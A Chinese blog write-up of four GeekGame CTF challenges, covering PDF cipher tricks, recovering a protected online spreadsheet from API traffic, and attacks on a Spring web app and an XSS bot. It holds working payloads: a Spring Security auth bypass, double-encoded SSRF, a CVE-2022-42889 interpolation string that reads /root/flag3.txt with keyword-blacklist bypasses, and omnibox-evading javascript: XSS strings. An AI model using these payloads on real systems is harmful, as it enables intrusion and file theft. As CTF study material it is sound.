一、签到
下载附件,给了一个pdf文件

也是第一次见到这类题目,flag应该就是下面这串符号了,应该是类似于加密了
尝试复制粘贴(emmm,没有为什么,好像也就只能这么做了)

果然和flag有关,但是一看就不是真正的flag
这时想到之前pdf都是从word导出的,于是尝试转换为word

发现自己输入的字母都变成了类似的字符,应该是应用了某种样式,尝试将原来的文本转换为正常的样式,结果都是乱码,这个方向不行
之后在查看pdf文档属性 时,发现创建者是PPT,于是转换为ppt
原来这串符号之间是分开的(这里我居然分析每一个符号代表了什么字母,开始手打。。。),于是开始各种尝试,最后才反应过来,fa{el_lyr@ekaeV! lgHloPaesGeGm_2}应该是字母之间替换了


得到flag
官方题解:
看了之后,发现自己是瞎猫碰到死耗子T.T
1、无法复制
用 Acrobat (一款PDF编辑软件)设置了权限,禁止了复制功能,因此支持这一权限设定的 PDF 客户端会阻止用户复制。
而我刚好就是用firefox打开的
2、字符是wingdings字体,对两行文字进行栅栏密码的解,得到flag
字体这点倒是没有发现,栅栏密码。。。(真的是瞎猫碰到死耗子了)
栅栏密码:
栅栏密码是一种置换密码,将明文中的字符交替排成上下两行,再将下一行排在上一行的后面
例如:
fa{el_lyr@ekaeV! lgHloPaesGeGm_2}
分成两行就是:
fa{el_lyr@ekaeV!
lgHloPaesGeGm_2
然后上下上下的顺序组合,得到原来的flag
这样看的话,原理还是一样的
二、企鹅文档
给了一个腾讯文档,中间的范围受到保护,没有权限查看

这种题目也是第一次遇到,一开始并没有思路,猜测可能与响应包有关(要不然也想不到其他方向了)
使用firefox 的 devtools 中的network工具,一个个看下来(有点蠢),发现一个api/dop-api/get/sheet与文档内容有关,拼接字符后,只有一小串BzRJEs_next
官方题解:
原来还有一个api/dop-api/opendoc,可以显示前一部分的内容,firefox没有这个api
可以利用chorme devtools 或者 bp 来抓取
拼接字符后得到 https://geekgame.pku.edu.cn/service/template/prob_kAiQcWHobs
自己做的时候以为就是这个链接了,访问后发现模块不存在。。。太粗心了
这里可以根据响应包的编号来判断两个响应包的字符串需要拼接

这里的编号只到60,而完整的编号到72
那么完整的链接就是 https://geekgame.pku.edu.cn/service/template/prob_kAiQcWHobsBzRJEs_next
访问后得到kAiQcWHobsBzRJEs_next.7z
解压后的到一个har文件
har文件:
HAR(HTTP 存档 ) 规范定义了 HTTP 事务的存档格式,是多种 HTTP 会话工具用来导出所记录数据的 一种文件格式,Web 浏览器可以使用该格式导出有关其加载的网页的详细性能数据。
可以将这个文件导入到devtools中,接下来应该还是分析它的流量
同时,还有一个提示:

导入后,直接搜索 Below is your flag,找到一串有规律的信息,结合上面的表格,应该出现的数字就是代表被涂黑的单元格了

这里我的想法就是利用python,将对应的涂黑用*输出,只是输出并不美观,但也是能看清楚的(得眯着眼睛hhh)
然后我尝试将输出转成pdf后缩小,这样会看的清楚一点,个别字符可能会出现大小写的偏差

flag{ActuallyNotSPonsoredByTencent}
import sys
s='' #数据太长就不放了
f = open("log.txt","w")
sys.stdout=f
s2=s.split("},")
array=[[0]*11 for _ in range(247)]
num=0
#创建一个和表格一摸一样的数组
for i in range(1, len(s2)):
s3=s2[i][1:5]
if "\"" in s3:
s3 = s2[i][1:4]
if "\"" in s3:
s3 =s2[i][1:3]
num = int (s3)
row = num //11 -2
column = num %11
array[row][column]=1
#输出到文件中
for i in range(0,244):
for j in range(0,11):
if array[i][j]==0:
print(" ",end="")
else:
print("1",end="")
print("\n") 顺便学习一下官方的脚本:
import json
from pathlib import Path
WIDTH = 11
HEIGHT = 300
def trans(i):
return i//WIDTH, i%WIDTH #返回行列数
def solve(har_p):
with har_p.open('r', encoding='utf-8') as f:
reqs = json.load(f)['log']['entries'] #获取到响应包的json数据
#找到存在该字符串的响应包
#enumerate用于将一个可遍历的数据对象(如列表、元组或字符串)组合为一个索引序列,是一个存元组的数组
target = [(idx, req) for idx, req in enumerate(reqs) if 'Below is your flag' in json.dumps(req)]
#若存在多条数据,触发异常
assert len(target)==1, f'got {len(target)} targets'
print(f'{len(reqs)} requests, target is {target[0][0]+1}')
target = target[0][1]
res = target['response']['content']['text']
assert '{\"0\":{\"0\":5,\"2\":[1,\"Below is your flag\"],\"3\":0},' in res
#partition 将字符串分割成三元元组
# '1,2,3'.partiton ==> ('1',',','2,3')
#下面返回就是两个字符串中间的元组
res = '{' + (
res
.partition('{\"0\":{\"0\":5,\"2\":[1,\"Below is your flag\"],\"3\":0},')[2]
.partition('{\"0\":5,\"2\":[1,\"Above is your flag\"],\"3\":0}')[0]
) + 'null}'
#返回对应单元格的行列数,元组数组
points = [trans(int(k)) for k, v in json.loads(res).items() if v]
#返回对应表格的数组
canvas = [[' ' for x in range(WIDTH)] for y in range(HEIGHT)]
for r, c in points:
canvas[r][c] = 'x'
with (har_p.parent / 'res.txt').open('w') as f:
f.write('\n'.join(''.join(c for c in r) for r in canvas))
solve(Path('challenge.har'))三、企业级理解
Flag1
访问页面
同时也给了部分源码
WebSecurityConfig.java
package com.alipay.pkuctf;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.security.config.annotation.web.builders.HttpSecurity;
import org.springframework.security.config.annotation.web.builders.WebSecurity;
import org.springframework.security.config.annotation.web.configuration.
WebSecurityConfigurerAdapter;
import org.springframework.security.web.firewall.HttpFirewall;
import org.springframework.security.web.firewall.StrictHttpFirewall;
@Configuration
public class WebSecurityConfig extends WebSecurityConfigurerAdapter {
@Override
public void configure(WebSecurity web) throws Exception {
super.configure(web);
}
@Override
protected void configure(HttpSecurity http) throws Exception {
http
//表单登录
.formLogin()
//成功登陆后,请求/admin
.successForwardUrl("/admin")
.and()
//过滤请求
//.hasAnyRole() 中如果有参数,代表角色,该角色可以访问 如/hasAnyRole("admin"),可以有多个
.authorizeRequests()
.antMatchers( "/admin").hasAnyRole()
.antMatchers( "/admin/query").hasAnyRole()
.antMatchers( "/admin/source_bak").hasAnyRole()
//可以任意访问
.antMatchers( "/login", "/**", "/favicon.ico").permitAll()
//其他请求都需要鉴权
.anyRequest().authenticated()
.and()
//没有使用session,关闭csrf
.csrf().disable();
}
@Bean
HttpFirewall httpFirewall() {
StrictHttpFirewall strictHttpFirewall = new StrictHttpFirewall();
//允许所有请求通过
strictHttpFirewall.setUnsafeAllowAnyHttpMethod(true);
//以下true都是关闭该规则
//如果请求URL地址中在编码之前或者之后,包含了反斜杠,即\\、%5c、%5C,则该请求会被拒绝
strictHttpFirewall.setAllowBackSlash(true);
//如果请求URL地址中在编码之前或者之后,包含了斜杠,即%2f、%2F,则该请求会被拒绝
strictHttpFirewall.setAllowUrlEncodedSlash(true);
strictHttpFirewall.setAllowUrlEncodedDoubleSlash(true);
//如果请求URL在编码后包含了英文句号%2e或者%2E,则该请求会被拒绝
strictHttpFirewall.setAllowUrlEncodedPeriod(true);
//如果请求URL地址中在编码之后包含了%25或者在编码之前包含了%,则该请求会被拒绝
strictHttpFirewall.setAllowUrlEncodedPercent(true);
return strictHttpFirewall;
}
}是鉴权的部分,访问 /admin/,添加/即可绕过鉴权,因为.antMatchers( "/login", "/**", "/favicon.ico").permitAll() 中的 /**包含/admin/
之后也是同样的方法,访问 /admin/query/?type=PKU_GeekGame,即可获得flag1

Flag2
同样给了部分源码
这里就需要一些WebClient的知识了
import org.springframework.web.reactive.function.client.WebClient;
@RestController
public class AdminController {
//创建webclient对象,并设置了baseurl
WebClient webClient=WebClient.builder().baseUrl("http://localhost:8079/").build();
//index是用户输入,完全可控
@RequestMapping("/admin/{index}")
public String adminIndex(@PathVariable(name="index") String index, String auth, QueryBean queryBean) {
//又进行了一次解码
if (index != null & index.contains("%")) {
index = URLDecoder.decode(index, "UTF-8");
} if (queryBean.getType() == null) {
queryBean.setType("PKU");
} if (!typeList.contains(queryBean.getType())) {
typeList.add(queryBean.getType());
}
//注意这里的.uri(index)
//post请求,然后设置了请求头和请求体的参数
Mono str = webClient.post().uri(index) .header(HttpHeaders.AUTHORIZATION, auth) .body(BodyInserters.fromFormData("type", queryBean.getType())) .retrieve().bodyToMono(String.class); return queryBean.setValue(str.block());
}
}在.uri(index)完全可控的情况下,请求uri是不受baseUrl影响的,可能造成SSRF
根据提示
RUN echo \
"#!/bin/sh\n"\
"nohup java -jar /backend.jar --server.port=8079 &\n"\
"nohup java -jar /bonus.jar --server.port=8080 &"\
>> /start.sh
RUN chmod +x /start.sh
CMD nohup sh -c "/start.sh && java -jar /web.jar --server.port=80"
EXPOSE 80我们访问的服务在80端口,还有8079和8080端口,我们可以利用SSRF来访问
访问/admin/http%253a%252f%252flocalhost%253a8080
需要对http://localhost:8080进行两次URL编码,否则会报400
原因这里研究了半天,%2f会被浏览器进行一次解码,而tomcat是不会解析/或者\的
正好源码里有一次URL解码,两次编码就可以绕过了
Flag3
/source_bak又给了部分源码
import org.apache.commons.text.StringSubstitutor;
@RestController
public class BonusController {
@RequestMapping("/bonus")
public QueryBean bonus(QueryBean queryBean) {
if(queryBean.getType().equals("CommonsText")) {
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
//使用递归变量替换
//例如sub.replace("${a${b}}")
interpolator.setEnableSubstitutionInVariables(true);
String value = replaceUnSafeWord(queryBean.getValue());
String resultValue = interpolator.replace(value);
queryBean.setValue(resultValue);
} else {
// flag3藏在/root/flag3.txt等待你发现
}
return queryBean;
}
public static String replaceUnSafeWord(String txt) {
String resultTxt = txt;
ArrayList<String> unsafeList = new ArrayList<String>(Arrays.asList("java", "js", "script", "exec", "start", "url", "dns", "groovy", "bsh", "eval", "ognl")); Iterator<String> iterator = unsafeList.iterator();
String word;
String replaceString;
while (iterator.hasNext()) {
word = iterator.next();
replaceString = "";
resultTxt = resultTxt.replaceAll("(?i)" + word, replaceString);
}
return resultTxt;
}
}而querybean的value和type都可以通过post传入,通过源码和前端表单也可以发现
当我们搜索StringSubstitutor时,可以发现漏洞CVE-2022-42889 Apache Commons Text远程代码执行漏洞,
具体原因是因为interpolator.replace(value)中value可控导致
最后POST传入:
type=CommonsText&value=${file:utf-8:/root/flag3.txt}黑名单可以利用base64编码绕过
${base64Decoder:}也可以利用${:-}设置变量的默认值绕过黑名单
${jav${:-a}}四、给钱不要
学到了很多有意思的知识
目标网站:
功能很简单,文本框输入文件名,跳转
同时输入URL,也会跳转,那么也就出现了XSS漏洞,利用javascript伪协议
javascript:alert(1)
XSS-Bot:
自动将我们的输入放入文本框,然后点击按钮
不过会通过chrome://omnibox来判断输入,难点在于如何绕过
有趣的知识点:
ip地址:
虽然平时我们见到的ip地址都是点分十进制,例如:12.34.56.78
但是它的本质还是32位二进制数,所以其实ip地址可以有很多种编码方式:(偷了WP的例子哈哈)
- http://0xc.0x22.0x38.0x4e (点分十六进制)
- http://014.042.070.0116(点分八进制)
- http://12.0x22.070.78 (点分十、十六、八、十进制)
- http://203569230 (十进制)
- http://0xc22384e (十六进制)
- http://01410434116 (八进制)
- http://12.2242638 (点分,但没有完全点分)
以上的例子都是可以访问的
关于 chrome://omnibox:
虽然chrome支持以上所有ip地址的格式,但是不代表输入一串数字,就会跳转到对应的ip地址,chrome进行了一些判断,如果用户的输入严格来讲是一个ip地址,但是不太像ip地址,就视为搜索
对于javascript:这个伪协议来说,chrome并不会把所有javascript:开头的视为url,有人在地址栏里搜索《JavaScript: The Definintive Guide》这本书,结果chrome把它当做javascript代码执行了,chrome就加上了这个判断,如果不包含分号、等号、圆括号、点、双引号就将其视为unknown,但是js中利用反引号也是可以写出代码的
javascript:open`javascript:alert\x281\x29`
javascript:setTimeout`alert\x281\x29`
javascript:eval[‘call’]`${‘alert\x281\x29’}`
javascript:Function`alert\x281\x29```


Flag1
条件:跳转的页面标题为指定字符串
也就需要访问特定的页面,正好利用ip地址的特例来访问vps上的页面
http://12.123456:11/a.html?
Flag2
条件:需要我们在点击按钮跳转之前,获取到document.querySelector(".flag").textContent的内容
利用js语言的灵活性,绕过omnibox的判断
javascript:Function`document\x2etitle\x3ddocument\x2equerySelector\x28\x22\x2eflag\x22\x29\x2etextContent```因为xssbot会将title输出,所以将title改掉就行了
- 本文链接:http://siii0.github.io/geekgame-2nd/
- 版权声明:本博客所有文章除特别声明外,均默认采用 许可协议。